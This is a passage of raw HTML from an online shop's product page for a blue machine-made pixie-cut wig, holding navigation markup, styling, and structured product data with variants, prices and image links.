        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "8"
},
            "@type": "Product",
            "name": "BAISI Shining Blue Machine Made Short Cut Wig",
            "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_1080x.jpg?v=1764315147"
              ],"description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nSame as photo\n\n\nLength\nSame as photo\n\n\nHair Color\nSame as photo\n\n\n\n\nStraps\nAdjustable\n\n\nMade Method\nMachine Made\n\n\nCustomized Time\n3-5 Working Days\n\n\n","brand": {
                "@type": "Thing",
                "name": "Pixie cut wig"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A9-0000086","availability" : "http://schema.org/InStock",
                        "price" : 59.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig?variant=43582435557459"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 97.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig?variant=43582435590227"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 97.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig?variant=43582435622995"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 97.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig?variant=43582435655763"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7004662988883"
  class="product__section main__section"
  data-product-id="7004662988883"
  data-section-id="template--15976335671379__main"
  data-url="/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="31460895948883">

  <script class="product-json" type="application/json">
  {
      "id": 7004662988883,
      "title": "BAISI Shining Blue Machine Made Short Cut Wig",
      "handle": "baisi-shining-blue-machine-made-short-cut-wig",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [39,24,17,20,11,2025,4,324,false,"CST"],
      "created_at": [56,14,17,13,7,2023,4,194,false,"CST"],
      "vendor": "Pixie cut wig",
      "type": "Pixie Cut Wig",
      "tags": ["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],
      "price": 5900,
      "price_min": 5900,
      "price_max": 9700,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 11800,
      "compare_at_price_min": 11800,
      "compare_at_price_max": 19400,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 43582435557459,
          "title": "One Wig",
          "option1": "One Wig",
          "option2": null,
          "option3": null,
          "sku": "A9-0000086",
          "featured_image": {
              "id": 40097109442643,
              "product_id": 40097109442643,
              "position": 1,
              "created_at": [39,24,17,20,11,2025,4,324,false,"CST"],
              "updated_at": [56,14,17,13,7,2023,4,194,false,"CST"],
              "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
              "width": 1080,
              "height": 1080,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"
          },
          "available": true,
          "options": ["One Wig"],
          "price": 5900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 11800,
          "inventory_management": null,
          "inventory_quantity": -207,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
            "id": 31460895948883,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 1080,
              "width": 1080
            }
          }
        },
      
        {
          "id": 43582435590227,
          "title": "Wig Deal A",
          "option1": "Wig Deal A",
          "option2": null,
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": 40523060346963,
              "product_id": 40523060346963,
              "position": 6,
              "created_at": [39,24,17,20,11,2025,4,324,false,"CST"],
              "updated_at": [56,14,17,13,7,2023,4,194,false,"CST"],
              "alt": "Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"
          },
          "available": true,
          "options": ["Wig Deal A"],
          "price": 9700,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 19400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig",
            "id": 31859569066067,
            "position": 6,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 43582435622995,
          "title": "Wig Deal B",
          "option1": "Wig Deal B",
          "option2": null,
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": 40523060314195,
              "product_id": 40523060314195,
              "position": 7,
              "created_at": [39,24,17,20,11,2025,4,324,false,"CST"],
              "updated_at": [56,14,17,13,7,2023,4,194,false,"CST"],
              "alt": "Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"
          },
          "available": true,
          "options": ["Wig Deal B"],
          "price": 9700,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 19400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig",
            "id": 31859569033299,
            "position": 7,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 43582435655763,
          "title": "Wig Deal C",
          "option1": "Wig Deal C",
          "option2": null,
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": 40523060281427,
              "product_id": 40523060281427,
              "position": 8,
              "created_at": [39,24,17,20,11,2025,4,324,false,"CST"],
              "updated_at": [56,14,17,13,7,2023,4,194,false,"CST"],
              "alt": "Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"
          },
          "available": true,
          "options": ["Wig Deal C"],
          "price": 9700,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 19400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig",
            "id": 31859569000531,
            "position": 8,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147",
      "featured_media": {"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","width":1080},
      "featured_media_id": 31460895948883,
      "options": ["Wig"],
      "url": "\/en-ca\/products\/baisi-shining-blue-machine-made-short-cut-wig",
      "media": [
        {
          "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31460895948883,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","width":1080},
          "width": 1080
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31460895981651,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895981651,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","width":1080},
          "width": 1080
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31460895916115,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895916115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","width":1080},
          "width": 1080
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31460895883347,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895883347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","width":1080},
          "width": 1080
        },
    
        {
          "alt": "CHINA Pixie Cut Wig BAISI Cora Short Cut Wig",
          "id": 31044110614611,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},
          "width": 1080
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31859569066067,
          "position": 6,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","width":960},
          "width": 960
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31859569033299,
          "position": 7,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","width":960},
          "width": 960
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31859569000531,
          "position": 8,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","width":960},
          "width": 960
        },
    
        {
          "alt": "Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig",
          "id": 31529479372883,
          "position": 9,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31529479372883,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 7004662988883,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7004662988883">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31460895948883" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31460895948883 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31460895948883"
          data-media-id="product-template-31460895948883">
            
                
                <img id="31460895948883" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_800x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681_2400x.jpg?v=1764315147"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig">
                
              
              
                  
                  
                        <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/1000_80_BUY_ONE_GET_ONE_3O_OFF_53b93e9a-43cd-4724-a78d-fc00ca2248ad.png?v=1769158606' alt=''>
                 
                
            
              
              
              
              
                 
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31460895981651" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31460895981651 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31460895981651"
          data-media-id="product-template-31460895981651">
            
                
                <img id="31460895981651" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680_800x.jpg?v=1764315147"
                  data-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680_{width}x.jpg?v=1764315147"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680_2400x.jpg?v=1764315147"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31460895916115" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31460895916115 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31460895916115"
          data-media-id="product-template-31460895916115">
            
                
                <img id="31460895916115" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682_800x.jpg?v=1764315147"
